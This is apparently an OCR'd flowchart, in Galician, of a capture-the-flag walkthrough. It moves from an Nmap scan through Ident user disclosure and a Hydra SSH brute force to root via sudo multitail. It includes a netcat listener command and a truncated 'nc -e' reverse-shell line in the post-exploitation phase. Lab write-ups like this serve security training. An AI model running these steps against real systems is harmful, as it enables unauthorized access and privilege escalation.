 FASE 1: RECOPILACIÓN
Descubrimento
Rede
Nmap Scan
Ports: 22, 113 (Ident)
FASE 2: ANÁLISE
Servizo Ident
Query Port 113
Nmap Script
auth-owners
Info Disclosure
Usuario Identificado
FASE 3: EXPLOTACIÓN
Hydra SSH
(Usuario Atopado)
Credenciais
User: [pass]
SSH Login
Acceso Remoto
Flag
user
Post-Exploit
FASE 4: POST-EXPLOTACIÓN
Sudo -l
(root) /usr/bin/multitail
GTFOBins
Opción -l (Command Exec)
Atacante
nc -nlvp 443
Execución
sudo multitail -l 'nc -e ...'
Reverse Shell
root
Flag
root